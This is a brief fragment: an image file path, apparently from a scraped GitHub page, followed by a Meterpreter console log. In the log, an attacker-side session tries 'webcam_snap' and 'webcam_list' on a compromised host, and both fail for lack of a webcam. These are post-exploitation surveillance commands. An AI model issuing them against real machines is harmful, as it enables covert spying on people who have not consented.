 meterpreter > webcam_snap
[-] Target does not have a webcam
meterpreter > webcam_list
[-] No webcams were found
meterpreter >